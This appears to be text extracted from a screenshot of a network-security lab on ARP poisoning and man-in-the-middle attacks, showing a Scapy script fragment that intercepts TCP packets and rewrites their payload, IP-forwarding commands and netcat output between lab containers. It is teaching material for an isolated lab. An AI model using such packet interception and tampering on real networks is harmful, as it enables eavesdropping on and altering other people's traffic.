 Activities
Terminal
Mar 22 13:03
seed@VM: ~
M - Man In The Middle
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
^Croot@83cc53252be4:/volumes# python3 task2_mitm.py
b'Micheal\n'
b'AAAAAAA\n'
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Open
~/Desktop/Labsetup/volumes
Save
#################################################################
23 # Construct the new payload based on the old payload.
24 # Students need to implement this part.
25
26 if pkt[TCP].payload:
27 data = pkt[TCP].payload.load # The original payload
data
28 print(data)
29 # newdata = data
30 newdata = data.replace(b'Micheal', b'AAAAAAA') #
altered the payload
31 print(newdata)
32
33 send(newpkt/newdata)
34 else:
Python 3 Tab Width: 8 Ln 30, Col 45 INS
M - ARP Poisoning
seed@VM: ~
seed@VM: ~
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~$ docksh 83
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@83cc53252be4:/#
A - Netcat Client
AB
AB
AB00
B to A
A to B
Micheal
seed@VM: ~
B - Netcat Server
AB
AB
AB00
B to A
A to B
Micheal